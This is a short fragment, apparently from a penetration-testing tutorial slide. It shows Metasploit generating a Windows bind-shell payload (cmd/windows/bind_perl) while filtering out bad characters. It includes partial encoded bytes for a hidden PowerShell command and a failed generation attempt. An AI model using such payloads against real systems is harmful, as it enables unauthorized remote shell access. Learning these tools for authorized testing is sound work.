 • Payloads may fail if any “bad characters” are present… remove them!
msf payload(cmd/windows/bind_perl) > generate –b "\x21"
# cmd/windows/bind_perl - 445 bytes
# http://www.metasploit.com
# Encoder: cmd/powershell_base64
# VERBOSE=false, LPORT=1234, RHOST=192.168.229.3
buf =
"\x70\x6f\x77\x65\x72\x73\x68\x65\x6c\x6c\x20\x2d\x77\x20" +
"\x68\x69\x64\x64\x65\x6e\x20\x2d\x6e\x6f\x70\x20\x2d\x65" +
"\x20\x59\x77\x42\x74\x41\x47\x51\x41\x4c\x67\x42\x6c\x41" + . . .
msf payload(cmd/windows/bind_perl) > generate –b "\x20"
[-] Payload generation failed: No encoders encoded the buffer successfully.